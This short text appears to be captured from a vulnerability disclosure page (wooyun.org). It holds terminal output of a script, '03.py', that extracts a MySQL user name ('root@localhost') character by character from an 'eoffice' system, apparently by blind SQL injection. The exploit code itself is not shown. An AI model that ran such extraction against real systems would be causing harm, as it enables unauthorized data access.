 ➜ eoffice ./03.py
start to retrive MySQL infomation:
..................
[In progress] r
...............
[In progress] ro
...............
[In progress] roo
....................
[In progress] root
[In progress] root@
............
[In progress] root@l
...............
[In progress] root@lo
...
[In progress] root@loc
.
[In progress] root@loca
............
[In progress] root@local
........
[In progress] root@localh
...............
[In progress] root@localho
...................
[In progress] root@localhos
....................
[In progress] root@localhost
.......................................
[Done]infomation is root@localhost
➜ eoffice
www.wooyun.org